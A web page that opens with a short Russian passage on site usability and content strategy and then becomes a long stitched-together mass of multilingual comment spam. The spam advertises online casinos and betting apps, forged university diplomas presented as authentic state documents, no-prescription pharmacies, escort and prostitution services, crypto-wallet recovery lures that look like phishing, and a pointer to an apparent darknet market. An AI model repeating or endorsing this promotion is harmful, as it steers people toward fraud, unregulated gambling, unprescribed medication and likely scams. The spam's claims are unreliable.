По статистике, интерактивные элементы, такие как кнопки “назад” и “вверх”, значительно улучшают пользовательский опыт, увеличивая вовлеченность. Не забывайте о мобильной адаптивности – из-за возрастания числа пользователей мобильных устройств навигация должна быть интуитивно понятной и адаптированной для меньших экранов. Элементы интерфейса должны быть достаточно крупными, чтобы пользователи могли легко взаимодействовать с ними на сенсорных экранах.
Также важно учитывать загрузку страницы. Долгая загрузка может отпугнуть пользователей. Оптимизация изображений, использование кэширования и минимизация HTTP-запросов могут существенно ускорить процесс. Исследования показывают, что страницы, загружающиеся менее чем за 3 секунды, сохраняют наибольшее количество посетителей.
Не забывайте о регулярной оценке и тестировании интерфейса. Пользовательские исследования и A/B тестирование помогут выявить, какие элементы работают, а какие требуют пересмотра. Учитывая обратную связь от пользователей, можно ежегодно улучшать структуру и интерфейс, чтобы они соответствовали актуальным требованиям и ожиданиям целевой аудитории.
Создание контента и его адаптация под целевую аудиторию
Разработка качества и структуры контентного материала требует глубокого понимания характеристик целевой группы. Для этого полезно провести сегментацию аудитории, определив ее возраст, интересы, предпочтения и поведение в интернете.
Первым шагом станет анализ потребностей потенциальных клиентов. Используйте опросы, интервью и аналитику, чтобы выделить основные темы и форматы, которые они ценят. Такой подход поможет нацелить ваши усилия и привлечь внимание именно к тому, что важно вашей аудитории.
Контент должен быть адаптирован так, чтобы максимально резонировать с целевым сегментом. Используйте простую и понятную лексику, избегая профессионального жаргона, если ваша аудитория не является экспертом в данной области. Например, для привлечения руководителей компаний стоит использовать примеры успешных кейсов и конкретные результаты, а для молодежной аудитории можно сосредоточиться на современных трендах.
Нельзя забывать и про различные форматы контента: статьи, видео, инфографика. Исследования показывают, что визуальные элементы помогают усваивать информацию легче и быстрее. Инфографика, например, хорошо подходит для передачи большого объема данных в сжатом виде.
Кроме того, учитывайте предпочтения пользователей в отношении длительности и структуры текстов. Некоторые предпочитают короткие и лаконичные сообщения, другие более подробно разбирают темы в длинных статьях. Test A/B может быть отличным способом понять, какой формат лучше воспринимается вашей аудиторией.
Не менее важным является SEO-оптимизация. Изучите ключевые слова, интересующие вашу аудиторию, и включите их в контент. Это улучшит видимость материалов в поисковых системах и привлечет дополнительный трафик. Регулярный анализ позиций в результатах поиска поможет отслеживать эффективность ваших усилий и при необходимости внести коррективы.
Взаимодействие с пользователями через комментарии, опросы и социальные сети также создает эффект вовлеченности. Ответы на вопросы и обратная связь формируют доверие, добавляя ценность вашему материалу. Зовите читателей к действию, чтобы они делились мнениями и задавали вопросы.
Адаптация контента под различные платформы также играет значительную роль. Убедитесь, что материалы подходят для десктопных и мобильных устройств, поскольку многие пользователи используют смартфоны для поиска информации. Удобный интерфейс и высокая скорость загрузки резко увеличивают шансы на удержание посетителей.
Наконец, регулярное обновление контента позволяет поддерживать его актуальность и улучшать SEO-позиции. Старайтесь планировать стратегию контентного наполнения заранее, чтобы поддерживать устойчивый поток новых материалов.
https://meta-seo.ru/
Хотите разбираться в рынке недвижимости? Полезные рекомендации — https://okkord.ru/
Rejoignez notre plateforme des maintenant et profitez d’un Bonus de premier depot a hauteur de 100% ! Avec une connexion rapide et un acces securise, vous etes a un instant de l’excitation. N’oubliez pas d’utiliser votre coupon exclusif pour booster votre experience. Consultez les Casinozer avis pour en savoir plus sur pourquoi nous sommes un choix populaire. Ouvrez une session facilement avec Casinozer se connecter et plongez dans un univers ludique avec notre espace gaming. Pret a jouer ? C’est parti avec le meilleur du gaming !
Rejoignez des aujourd’hui notre plateforme de jeu et beneficiez d’un offre exclusive pour nouveaux joueurs pour booster votre experience de jeu . Que vous soyez un debutant ou confirme , ce bonus est concu pour vous offrir une aventure immersive . Profitez de nos promotions speciales grace a un code de bonus. Utilisez notre casinozer app pour acceder a vos jeux favoris, tout le temps. Debutez votre aventure, ouvrez un compte via l’espace utilisateur et explorez un espace gaming captivant. Consultez egalement les temoignages des joueurs pour voir ce que notre communaute apprecie.
Creez votre compte sur casinozer casino .
Saisissez votre offre speciale pour augmenter vos recompenses. Activez votre offre de bienvenue et commencez a jouer immediatement . Avec casinozer gg , vous etes assure de vivre une experience de casino en ligne unique . Decouvrez notre offre des maintenant et faites de chaque partie un moment unique .
Link: https://ortopedistainfantil.com/casinozer-inscription-bonus-100-freespins-no-wager/
Profitez d’ une offre ludique incomparable avec notre casino en ligne . Que vous soyez un passionne de machines a sous , de poker ou de roulette , Casinozer Casino propose une large selection de jeux en ligne pour une experience unique. Ne manquez pas l’opportunite de maximiser vos gains avec un Code Promo Casinozer . Grace a nos offres regulieres , vous beneficiez de bonus incroyables . Pour une accessibilite sans faille , essayez l’ application mobile et jouez partout , tout le temps. Les Avis Casinozer temoignent la fiabilite de cette casino en ligne. Accedez rapidement avec Casinozer Login et explorez un monde captivant. Essayez Casinozer des aujourd’hui et vivez une aventure de jeu en ligne inoubliable .
Как выбрать надёжного застройщика? Полезные статьи и советы — https://ooo-sk-micom.ru/
Покупка квартиры без рисков? Читайте проверенные советы https://privateconstruction.ru/
Каждый поклонник кофе знает, насколько важно, чтобы кофемашина работала безупречно. Если техника Rondell дала сбой, не спешите отказываться от привычного комфорта. Сервисный центр Rondell специализируется на ремонте кофемашин, возвращая их к жизни быстро, качественно и надежно. перейти
Где приобрести диплом по нужной специальности?
Приобрести диплом института по доступной цене можно, обратившись к проверенной специализированной фирме.: diplom45.ru
viagra no prescription
Мы изготавливаем дипломы любой профессии по доступным тарифам. Дипломы изготавливаются на подлинных бланках государственного образца Купить диплом института diplomk-v-krasnodare.ru
Новостройки или вторичка? Узнайте подробности https://prudmarket.ru/
Aviator Game Online: Accessibility and Convenience
One of the key factors behind the Aviator game’s success is its ease of access. The online Aviator game is available on different systems, allowing players to enjoy it on the go. Whether you’re using a desktop, a smartphone, or a larger screen, the Aviator official website ensures a smooth betting adventure. For gaming enthusiasts in India, the Aviator India game has become a favorite due to its simplicity and opportunities for big winnings. The simple design makes it convenient for beginners to pick up, while experienced players can perfect their approaches to maximize winnings.
Link: https://hoctap24h.vn/aviator-krash-igra-v-kazino-onlayn
Why Downloading the Aviator Game is Worth It
For those who enjoy offline access, the Aviator game download option is an excellent option. Many betting sites provide exclusive bonuses for getting the game, giving players an added incentive to give it a shot. These rewards often include free bets, welcome bonuses, and other rewards that enhance the gaming experience. The Aviator bonus game is another aspect that enhances the thrill. These bonus stages offer better chances of winning or introduce unique challenges, giving players even more opportunities to win. The combination of main game rounds and bonus rounds ensures that the Spribe Aviator game stays engaging.
Хотите сдать квартиру в аренду? Читайте проверенные советы https://pultmaster-pro.ru/
Игровые автоматы на деньги играть Бесплатные спины за регистрацию без депозита
Заказать диплом о высшем образовании!
Мы изготавливаем дипломы любых профессий по выгодным ценам. Вы приобретаете документ в надежной и проверенной временем компании. : poluchidiplom.com/kupit-nastoyashij-diplom-vuza-moskvi-3/
MetaMask Chrome is my go-to for blockchain gaming. Transactions are smooth, and I can manage multiple wallets easily.
Pin Up интернет-казино для Казахстана – это казино с хорошей репутацией для тех, кто ищет азарт. Здесь предоставляются отличные условия для развлечений и крупных выигрышей. Если вас интересует надёжное казино, то Pin Up Казино подойдёт вам идеально.
Преимущества Pin Up Казино
Многообразие игровых решений. В Pin Up Казино доступно более 2000 игровых автоматов, игр с живыми крупье и автоматов. В ассортименте представлены топовые разработчики, включая Pragmatic Play и другие. Это значит, что вас ждут только качественные и увлекательные игры, поддерживаемые на всех девайсах.
Специальные предложения и бонусы. Новички сразу получают приветственные бонусы, которые помогут стартовать быстрее. Кроме того, действуют постоянные акции, кэшбэки и специальные предложения для постоянных игроков, что увеличивает ваши шансы на успех.
Наш сайт: https://bk.kz/news/?ELEMENT_ID=3312&PAGEN_2=19
Надёжность и безопасность. Pin Up Казино Онлайн обеспечивает безопасность всех игроков персональных данных и выплат, чтобы обезопасить вашу игру. Лицензированное казино гарантирует честные выплаты и оперативные выплаты призов.
Лёгкий доступ к играм. Казино легко доступно через мобильные устройства, что позволяет наслаждаться игрой в любое время и в любом месте. Можно скачать приложение для смартфона или просто запустить игры через браузер.
Клиентская поддержка. В любой проблеме, служба поддержки Pin Up Казино всегда готовы помочь вам. Вы можете задать вопрос операторам через онлайн-чат, и получить квалифицированную помощь на родном языке.
Инвестиции в жильё: с чего начать? Полезные статьи и советы — https://remont-nvr.ru/
1win.mx https://1win7.com.mx/ .
orlistat 120mg online no script
Хотите разбираться в рынке недвижимости? Полезные рекомендации — https://repinskieozera.ru/
https://vavada37.com/
enter only through bing search enter this in the search:
abacusmarketweb.com
Хотите разбираться в рынке недвижимости? Читайте проверенные советы https://sanrival.ru/
Для удачного продвижения вверх по карьере потребуется наличие диплома университета. Заказать диплом любого института у надежной компании: diplomass.com/kupit-diplom-v-belgorode-9/
купить диплом дгту 2orik-diploms.ru .
Нужен качественный и оперативный ремонт тепловизоров Guide в Москве? Сервисный центр предлагает профессиональную помощь, доступную каждому владельцу термографических устройств бренда Guide. Мы устраняем все типы неисправностей, гарантируя высокое качество услуг и оперативные сроки работы.подробнее
De Plinko game is een van de leukste gokspellen die de afgelopen jaren beschikbaar zijn gekomen op het internet. Dit spel, geinspireerd door de tv-show ‘The Price Is Right’, heeft zich snel aangepast aan de online gokwereld.
Hier zullen we behandelen we alles wat je moet weten over deze leuke game, van de beginprincipes van het spel tot hoe je voor echte winsten kunt spelen en de leukste manieren om het te spelen.
Web: https://colombiavivenatural.com/2024/10/14/plinko-het-populaire-online-casino-spel/
Het Plinko spel is een simpel maar boeiend spel van geluk geassocieerd wordt met het televisieprogramma The Price Is Right. Het spel bestaat uit een rechtopstaand bord met een aantal hobbels waar een speelbal van bovenaf doorheen valt. De bal stuitert van de pinnen en komt uiteindelijk in een van de doelen aan de onderzijde, die elk een bepaald bedrag vertegenwoordigen. De uitbetaling is afhankelijk van waar de bal uitkomt. Dit betekent dat het een game van toevallige uitkomst is, waarbij spelers niet weten waar waar de bal zal vallen.
Hoewel de basismechanismen van het spel simpel zijn, maakt de geluksaspect van het spel het opwindend en uitdagend. Dit is een van de factoren waarom Plinko in de online casino wereld zo populair is geworden. Het wordt vaak aangeboden als een online versie van Plinko in verschillende online goksites, waar spelers geld kunnen winnen door te gokken door te spelen op de uitkomst van hun bal.
Wanneer je een Plinko casino game speelt, lijkt het spel meestal hetzelfde als de traditionele versie van Plinko. De afwijkingen liggen in je gokopties hebt en het feit dat je met echt geld inzetbaar is. In plaats van voor prijswinst zoals in de showuitzending, kun je in een online gokplatform geld inzetten. De terugbetalingen zijn gebaseerd op het vakje waarin de bal terechtkomt wordt uitgerekend.
Spelers kunnen kiezen hoeveel ze willen inzetten, en afhankelijk van hun inzet kunnen de uitbetalingen varieren. De Plinko digitale versie wordt vaak gebruiker-vriendelijke versie geboden, wat het voor nieuwe spelers makkelijker maakt om het spel te begrijpen. Veel gokplatforms bieden een Plinko game download optie, zodat je het spel kunt spelen op je tablet, zelfs zonder constant online te zijn. Dit biedt spelers gemak en maakt het spel comfortabeler.
Хотите разбираться в рынке недвижимости? Полезные рекомендации — https://servit74.ru/
we offer what you have on it our service – and you acquire similar without any restrictions, https://lagoon-magazine.com/2024/01/10/local-markets/ without payment.
1 win сайт https://www.1win7.md .
casino 1win http://www.1win6.md .
Инвестиции в жильё: с чего начать? Полезные рекомендации — https://shatimtrade-kizlyar.ru/
1vin https://1win17.com.kg/ .
Enjoy the excitement of betting with 4rabet with seamless access through the 4rabet platform. Whether you enjoy sports wagering on 4rabet or casino games , this site offers it all in one place . Download the 4rabet app login for quick and easy access to your top picks . Visit the 4rabet official website now and explore the world of 4ra bet excitement . Sign up with 4rabet and take your betting journey to the ultimate thrill!
Experience the adrenaline rush of 4rabet , your go-to destination for sports betting and thrilling bets in India. Whether you love cricket or a variety of games, the main 4rabet site provides a easy-to-use platform to wager online and earn rewards . With the mobile access to 4rabet , you can log in to your player dashboard 24/7 , from anywhere , guaranteeing you stay in the game. The 4ra bet platform is created to serve both new players and high rollers, providing a vast collection of betting options and slot machines .
Become a part of the 4rabet gaming network today and experience a reliable, easy-to-use interface . Whether you like the 4rabet login on your PC or tablet, the online casino fun is unmatched . Kick off your betting experience with the 4rabet platform and elevate your sports betting journey to the ultimate thrill!
Link: https://www.webtumboon.com/category/orden-de-correo-lgsbico-novia-578/
4rabet India provides a seamless journey for sports betting and betting lovers in India. With the easy account access process being quick and secure , users can log into their profiles without issues. The smartphone access provides accessibility for smartphone bettors, allowing them to bet anytime, anywhere . 4 rabet provides a vast selection of wagering opportunities , including cricket , and other major sports, tailored specifically for Indian players . The website is beginner-friendly, simplifying the experience for both beginners and professional bettors to enjoy. By checking out the 4rabet official website , players can take advantage of exclusive promotions. The 4rabet casino is known for its strong reputation and fast payouts , guaranteeing a secure betting adventure . Whether you prefer gambling on matches or live dealer experiences, 4rabet has something for everyone .
Приходите к нам остекление в Екатеринбурге поставить окна на балкон о теплом и холодном остеклении объектов. остекление зданий .
Хочу поделиться своим опытом по заказу аттестата ПТУ. Думал, что это невозможно, и начал искать информацию в интернете по теме: как купить диплом в красноярске, купить диплом вышки, можно ли купить аттестат в школе, купить копию диплома о высшем, купить диплом без обучения. Постепенно углубляясь в тему, нашел отличный ресурс здесь: diplomybox.com/kupit-diplom-ryazan
Хотите разбираться в рынке недвижимости? Полезные статьи и советы — https://sibotdelka.ru/
Приобрести диплом ВУЗа
Мы предлагаем документы об окончании любых университетов РФ. ryokocoach.com/hello-world/#comment-3294
online pharmacy no prescription
Immerse yourself in the world of cutting-edge technology with the global version of the POCO M6 Pro, which combines advanced features, stylish design, and an affordable price. This smartphone is designed for those who value speed, quality, and reliability.
Why is the POCO M6 Pro your ideal choice?
– Powerful Processor: The octa-core Helio G99-Ultra delivers lightning-fast performance. Gaming, streaming, multitasking—everything runs smoothly and without lag.
– Stunning Display: The 6.67-inch AMOLED screen with FHD+ resolution (2400×1080) and a 120Hz refresh rate offers incredibly sharp and vibrant visuals. With a touch sampling rate of 2160 Hz, every touch is ultra-responsive.
– More Memory, More Possibilities: Choose between the 8/256 GB or 12/512 GB configurations to store all your files, photos, videos, and apps without compromise.
– Professional Camera: The 64 MP main camera with optical image stabilization (OIS), along with additional 8 MP and 2 MP modules, allows you to capture stunning photos in any conditions. The 16 MP front camera is perfect for selfies and video calls.
– Long Battery Life, Fast Charging: The 5000 mAh battery ensures all-day usage, while the powerful 67W turbo charging brings your device back to life in just a few minutes.
– Global Version: Support for multiple languages, Google Play, and all necessary network standards (4G/3G/2G) makes this smartphone universal for use anywhere in the world.
– Convenience and Security: The built-in fingerprint sensor and AI-powered face unlock provide quick and reliable access to your device.
– Additional Features: NFC, IR blaster, dual speakers, and IP54 splash resistance—everything you need for a comfortable experience.
The POCO M6 Pro is not just a smartphone; it’s your reliable companion in the world of technology.
Hurry and grab it at a special price of just 15,000 rubles! Treat yourself to a device that impresses with its power, style, and functionality.
Take a step into the future today—purchase it on AliExpress!
canada pharmacy 24 hour drug store
купить диплом электрика цена
Online Bahis Baywin, internette bahis alan?nda ad?ndan s?kca soz ettiren bir platformdur. Bahiscilere sundugu kapsaml? oyun yelpazesi, h?zl? erisim avantaj? ve kaliteli hizmet sunumu ile dikkat cekmektedir.
Bilhassa da Baywin giris bilgileri ve guncel giris adresleri, Baywin kullan?c?lar?n?n ilgili sorular aras?nda yer almaktad?r.
Baywin Hakk?nda Genel Bilgiler
Baywin, online bahis ve casino dunyas?nda aktif olan bir markad?r. tenis bahisleri, blackjack ve rulet, dijital oyunlar gibi cesitli oyun turlerine sahiptir.
Platformun en onemli dikkat ceken yonu, uyelerine cazip oranlar sunmas?d?r. Ayr?ca, kolay ve h?zl? odeme yontemleri, kullan?c? memnuniyetini art?r?r.
Baywin Giris Adresi Nas?l Bulunur?
Web: https://www.t324.com/news/tech-fashion-forecast-2013
Platformun erisim engellemelerinden etkilenmemesi mumkun degildir, bununla birlikte engellemeler oldugunda Bahis sitesi yetkilileri an?nda aksiyon al?r.
Bloklama durumlar?nda, Baywin guncel giris adresini hemen aktif eder ve paylas?r. Boylelikle, yeni giris URL’si uzerinden kullan?c?lar siteye giris yapabilir.
Siteye giris yapmak icin cesitli yollar kullan?labilir. Ak?ll? telefonlar, tas?nabilir cihazlar ve PC’ler uzerinden Baywin’e giris yap?labilir. Bu da kullan?c?lar?n diledikleri yerden bahis yapma ozgurlugunu yasamalar?na olanak tan?r.
Инвестиции в жильё: с чего начать? Полезные статьи и советы — https://snegirieko.com/
москва эскорт москва эскорт .
Hi! Would you mind if I share your blog with my twitter group? There’s a lot of people that I think would really appreciate your content. Please let me know. Many thanks
рейтинг казино онлайн
где потратить бонусный счет 1win https://www.1win5.am .
Инвестиции в жильё: с чего начать? Узнайте подробности https://so35.ru/
This online casino provides an unparalleled virtual casino adventure with its official website and Mostbet app . Whether you choose to gamble on your laptop or tablet, the Mostbet app download ensures seamless access to engaging betting options and sports betting . Don’t miss out on the efficiency of the Mostbet mobile file for those using Android , ensuring fast and straightforward setup . Start your gaming experience today by Mostbet login or registering !
Join us on the Mostbet gambling site in Bangladesh! Immerse yourself in a seamless gaming experience with a vast selection of exciting entertainment choices and bonuses . Mostbet App Download : Enjoy your preferred gambling features on the go by installing the Mostbet app . Compatible with iOS & Android , the app guarantees a secure and safe betting session . Mostbet Login : Effortlessly log in to your account using your credentials . If you haven’t signed up yet, creating an account is simple and straightforward .
Link: https://www.ambalaje-personalizate.ro/mostbet-casino-official-online-platform-in-bangladesh-registration-and-login-guide/
Mostbet APK : For those on Android , the APK installation ensures a quick and smooth installation process . Make sure you download the latest version for the best performance . Join the millions of players who rely on Mostbet for their online casino needs . Whether you prefer slot machines , card games , or live dealer experiences, Mostbet has it all . Explore the official Mostbet website . Sign up or sign into Mostbet.
Browse the exciting casino collection .
Get the Mostbet mobile version for seamless gameplay.
Make the most of the fun ! Start your journey with Mostbet right away and enjoy top-notch gaming excitement in Bangladesh.
Как выбрать надёжного застройщика? Читайте проверенные советы https://sochi-park-dom.ru/
Kudos, Loads of info.
Feel free to surf to my blog https://www.youtube.com/
see this page
martian wallet extension
Новостройки или вторичка? Читайте проверенные советы https://technovoda.ru/
1win — Надежное виртуальное казино и ставочная платформа с привлекательными условиями для ставок
В сфере цифровых казино и игр на ставки ключевое значение имеет не только качество предоставляемых услуг, но и репутация компании. С лицензией, которая гарантирует безопасность, 1-Win уверенно занимает ключевых участников в мире онлайн-гемблинга. Компания работает на создание благоприятных условий, обновляя контент, чтобы гарантировать пользователям первоклассный игровой опыт.
Приветственный бонус: Щедрый бонус для пользователей платформы
Для новых игроков на платформе 1win предоставляется значительный приветственный бонус, который помогает начать с преимуществом. Это подарок является одним из наиболее привлекательных на рынке, так как открывает возможность новым клиентам заполучить выгодные условия, стимулируя успешные ставки. Удобная регистрация и внесение депозита дают возможность воспользоваться бонусом, что делает его воспользование простым и доступным.
Live-ставки: Лайв-ставки на тысячи событий с максимальным удобством
В пространстве ставочной деятельности одним из ключевых элементов является быстрота реакции и необходимость предугадывать события в онлайн. 1win открывает путь широкий выбор спортивных событий, доступных в формате лайв-ставок. Мы располагаем матчами к ключевым спортивным событиям, будь то волейбол.
Наш сайт: http://www.kums-barnaul.ru/opennews.php?ns=4417&id_page=5
Игра в лайве открывают возможность учитывать динамику событий, что делает процесс не только увлекательным, но и серьёзным испытанием навыков. С применением аналитических ресурсов платформы, стратеги могут принимать более обоснованные решения, увеличивая свои шансы на успех. Каждое событие представлено с комментариями, что способствует точным прогнозам принимать решения на основе актуальных данных.
Игровые автоматы: Тестовая версия и полный контроль над игрой над процессом игры
Важная черта онлайн-казино 1-Win — это опция бесплатных игр игровых автоматов, что дает шанс протестировать любой игровой автомат без ставок на реальные деньги. Это особенно полезно для новых игроков, которые ещё только начинают игру или механикой игр, а также для уверенных игроков, которые хотят изучить игровые автоматы или новые способы игры.
Игры разработаны лидерами рынка, такими как Red Tiger, что обеспечивает непревзойденную графику, саундтрек и механику слотов. Благодаря высокому уровню, игроки казино могут играть в слоты, которые подходят под их стиль игры, от винтажных автоматов до современных игровых автоматов и дополнительными раундами.
зрелые проститутки калуга
Ремонт техники Asus – сервисный центр Асус в Москве перейти
best pharmacy in canada
Покупка квартиры без рисков? Полезные статьи и советы — https://territoria-we-stars.ru/
go to website
MultiBit wallet
Хотите разбираться в рынке недвижимости? Узнайте подробности https://texnotect.ru/
купить настоящий диплом о среднем образовании купить настоящий диплом о среднем образовании .
Мы предлагаем дипломы любой профессии по приятным ценам. Всегда стараемся поддерживать для покупателей адекватную ценовую политику. Для нас очень важно, чтобы документы были доступными для большого количества наших граждан.
Покупка диплома, который подтверждает обучение в университете, – это грамотное решение. Купить диплом любого ВУЗа: rdiplomans.com
москва эскорт девушки
эскорт агентства
sns헬퍼 소셜미디어 마케팅을 사용한 주요 비즈니스 기능으로는 ‘인스타그램 숍스’가 소개됐다. 인스타그램 숍스는 인스타그램 플랫폼 내에서 온/오프라인 사업자의 브랜드 제품, 행사, 가격 등 정보를 제공하는 디지털 가게이다. 이용자는 인스타그램 프로필이나 메인 탐색바의 숍스 탭, 인스타그램 탐색 탭 등을 통해 상점을 방문할 수 있다.
sns헬퍼 틱톡 마케팅
Лучший сайт для поиска работы, удобный и простой в использовании, смотрите тут https://domkadrov.bandcamp.com
Новостройки или вторичка? Полезные статьи и советы — https://tolmi74.ru/
Где приобрести диплом специалиста?
Мы изготавливаем дипломы психологов, юристов, экономистов и прочих профессий по выгодным ценам. Мы можем предложить документы техникумов, которые находятся в любом регионе России. Можно приобрести качественный диплом от любого учебного заведения, за любой год, включая сюда документы старого образца. Документы выпускаются на “правильной” бумаге самого высокого качества. Это позволяет делать настоящие дипломы, которые не отличить от оригиналов. Они будут заверены всеми обязательными печатями и штампами. Всегда стараемся поддерживать для покупателей адекватную политику тарифов. Важно, чтобы дипломы были доступными для большого количества граждан. diplommy.ru/kupit-diplom-istorika-2
Pin Up Онлайн Казино в Казахстане – это одно из самых популярных мест для тех, кто ищет азарт. Здесь предоставляются отличные условия для развлечений и крупных выигрышей. Если вас интересует надёжное казино, то Pin Up Казино – это именно то, что вам нужно.
Преимущества Pin Up Казино
Широкий выбор игр. Пользователям доступен более 2000 различных игр, игр с реальными дилерами. В игровой коллекции представлены лидеры игровой индустрии, такие как Evolution Gaming и другие лидеры. Это значит, что каждая игра обеспечит захватывающий опыт, адаптированные для всех устройств.
Выгодные бонусы и акции. Новым пользователям доступны увеличенные стартовые бонусы, которые помогут быстрее начать выигрывать. Также действуют регулярные акции, кэшбэки и специальные предложения для игроков на постоянной основе, что делает каждую игру ещё интереснее.
Наш сайт: http://oapr.edu.kz/?news=%D0%B4%D0%BE%D0%B1%D1%80%D1%8B%D0%B5-%D0%B4%D0%B5%D0%BB%D0%B0
Честность и надёжность. Pin Up интернет-казино гарантирует полную безопасность данных и транзакций, чтобы обезопасить вашу игру. Казино работает по лицензии обеспечивает честные игры и честные и быстрые выплаты.
Доступность на всех устройствах. Платформа казино полностью оптимизировано для мобильных устройств, что даёт возможность играть в любые игры в любом удобном месте. Приложение казино доступно для скачивания или просто играть прямо в браузере на мобильном.
Поддержка клиентов. В любой ситуации, команда поддержки Pin Up всегда готова к общению. Вы можете связаться с операторами через чат на сайте, и вам помогут решить любые вопросы на русском или казахском языке.
На телефоне Samsung некорректно работает сенсорный экран: 8 причин и методов исправить самостоятельно перейти
вип эскорт услуги
снять девушку москва
canada pharmacy online no script
Новостройки или вторичка? Читайте проверенные советы https://topkadastr-crimea.ru/
эскорт услуги в москве
вип эскорт услуги
Pin-Up казино – Жоғары ұтыс ықтималдығы және керемет тәжірибе Pin-Up казино – бұл тек онлайн ойын платформасы ғана емес, бұл сенімділік, жоғары ұтыс ықтималдығы және керемет ойын тәжірибесі. Pin-Up платформасы Қазақстанда көптеген сүйікті ойыншылардың таңдауы.
Бұл платформа сізге әртүрлі классикалық және заманауи ойын түрлерін ұсынады. Pin-Up платформасының интерфейсі өте қарапайым және интуитивті.
Интуитивті мәзір сізге барлық қажетті бөлімдерге жылдам қол жеткізуге мүмкіндік береді.
http://oapr.edu.kz/20/?news=менің-тату-отбасым-фотокөрмесі
Pin-Up платформасында әртүрлі ойындар қолжетімді: классикалық ойын автоматтарынан бастап рулетка, покер, бинго, blackjack сияқты көптеген ойын түрлері. Pin-Up казино жоғары сапты провайдерлерден ойындармен жабдықталған, мысалы, Microgaming, NetEnt. Pin-Up платформасында төлем әдістерінің кең ауқымы қолжетімді, бұл ойыншыларға ұтыстарды жылдам және сенімді алуға мүмкіндік береді. Visa, MasterCard, Skrill, Neteller сияқты танымал төлем жүйелері осы платформада қолжетімді.
1вин сайт официальный 1вин сайт официальный .
check that bread wallet
Как выбрать надёжного застройщика? Читайте проверенные советы https://uk-arbat.ru/
Добрый день!
Покупка документа о высшем образовании через качественную и надежную фирму дарит ряд достоинств для покупателя. Такое решение позволяет сберечь время и значительные финансовые средства. Однако, плюсов намного больше.Мы предлагаем дипломы любой профессии. Дипломы изготавливаются на подлинных бланках. Доступная стоимость по сравнению с крупными тратами на обучение и проживание в другом городе. Заказ диплома об образовании из российского университета будет рациональным шагом.
Быстро заказать диплом: promosimple.com/ps/32811/diplomygroup
эскорт модели
эскорт в москве
Хотите разбираться в рынке недвижимости? Узнайте подробности https://vega-snab.ru/
straight from the source
recover toast wallet
Где отремонтировать сложную оптику: тепловизоры, прицелы, дальномеры, коллиматоры, монокуляры. Вот на гугл картках отметка сервисного центра перейти
Plinko game is een veelgeprezen casino spellen die recentelijk beschikbaar zijn in de online casinowereld. Het populaire spel, afkomstig van de beroemde tv-serie, heeft zich ingevoerd in de online gokwereld.
In dit stuk leggen we uit alles wat je leert over deze spannende game, van de basiswetten van het spel tot hoe je het kunt proberen met echt geld en de handigste adviezen om te winnen.
Web: http://www.sendasparaelcorazon.org/2013/08/te-consideras-escogido-jueves-22-ago.html
Plinko is een simpel spel dat boeiend is gokspel dat zijn oorsprong vindt in de Amerikaanse tv-show The Price Is Right. Het spel bestaat uit een rechtopstaand bord met een aantal uitstekende pinnen waar de valbal van bovenaf doorheen valt naar beneden. De bal bounced van de pinnen en komt neer in een van de doelen aan de onderzijde, die elk een bepaald winstbedrag tonen. De uitbetaling is direct verbonden met de bal vastkomt. Dit betekent dat het een spel van geluk is, waarbij spelers geen controle hebben over waar de bal terecht zal komen.
Hoewel de grondslagen van het spel eenvoudig zijn, maakt de geluksaspect van het spel het spannend en leuk. Dit is een van de oorzaken waarom Plinko zo populair is in de casinowereld. Het wordt vaak aangeboden als een online Plinko spel in verschillende online digitale gokplatforms, waar spelers de mogelijkheid hebben om echt geld te verdienen door te te proberen op de uitkomst van hun gokballen.
Wanneer je deelneemt aan een Plinko casinospel, lijkt het spel meestal te lijken op de tv-versie van het spel. De grootste veranderingen liggen echter in je gokken kunt en het feit dat je met echt geld inzetbaar is. In plaats van voor beloningen zoals in de televisieprogramma, kun je in een online casino betalen voor prijzen. De beloningen worden beinvloed door het doelvak waarin de bal landt wordt bepaald door de inzet.
Je mag je eigen inzetten kiezen, en afhankelijk van de hoogte van je inzet kunnen de beloningen verschillen. De Plinko game online wordt vaak aantrekkelijk gepresenteerd, wat het voor beginnende spelers makkelijker maakt om het spel te begrijpen. Veel gokwebsites bieden een Plinko game download optie, zodat je het spel kunt spelen op je tablet, zelfs zonder constant online te zijn. Dit geeft meer flexibiliteit en maakt het spel comfortabeler.
Заказать документ института можно у нас в Москве. diplomd-magazinp.ru/kupit-diplom-ryazan
купить диплом техникума в спб
Хотите разбираться в рынке недвижимости? Полезные статьи и советы — https://vernadskogo-loft.ru/
кайт в станице благовещенской
Pragmatic Play’in sundugu Gates of Olympus, efsanevi bir temaya sahiptir. Oyun, Zeus’un buyuleyici dunyas?nda essiz bir macera sunuyor. Gates of Olympus demo oyna secenegi ile oyunun nas?l isledigini ogrenebilir ve kendinizi gelistirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yap?s?n? kesfedebilirsiniz.
Oyunun ana ozellikleri aras?nda cok say?da ucretsiz donus ve yuksek kazanc potansiyeli bulunur. Gates of Olympus ile buyuk kazanc f?rsatlar?n? degerlendirin! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, gate of olympus demo secenegi ile oyunu ucretsiz olarak deneyimleyebilirsiniz.
Bu sayede, gates of olympus oyna karar?n? vermeden once tum detaylar? ogrenebilirsiniz.
Unutmay?n, deneme surumu sayesinde kazanma taktiklerinizi olusturabilirsiniz.
Gates of Olympus ile Zeus’un krall?g?nda buyuk kazanclar elde etmeye haz?r olun! Zeus’un y?ld?r?mlar?yla kazanma sans?n? yakalay?n!
Link: https://www.proneex.com/2024/12/13/gates-of-olympus-slot-yuksek-kazanclar-icin-hazir-misiniz/
Bu oyun, Zeus’un krall?g?na adanm?s olup, mitolojik bir atmosferde buyuk kazanc f?rsatlar? sunar. Gates of Olympus oyna demo versiyonu ile kazanc stratejinizi belirleyebilirsiniz. Gates of Olympus demo oyna secenegi ile oyunun yuksek volatilitesini ve buyuk kazanc potansiyelini deneyimleyebilirsiniz. Gates of Olympus demo turkce dil destegi ile de tum oyun icerigini rahatca kesfedebilirsiniz.
Заказать диплом любого университета!
Мы готовы предложить документы университетов, которые находятся в любом регионе РФ.
Превосходства наших документов:
• используются лишь настоящие бланки “Гознака”;
• необходимые подписи должностных лиц;
• настоящие печати ВУЗа;
• специальные водяные знаки, нити и другие степени защиты;
• идеальное качество оформления – ошибок не будет;
• любые проверки оригинальности документа.
diplompro.ru/kupit-diplom-o-srednem-spetsialnom-2-3
Хотите сдать квартиру в аренду? Узнайте подробности https://worldstone33.ru/
Мы изготавливаем дипломы любой профессии по приятным ценам. О преимуществах покупки документов в нашей компании
Вы покупаете диплом через надежную компанию. Это решение сэкономит не только средства, но и ваше драгоценное время.
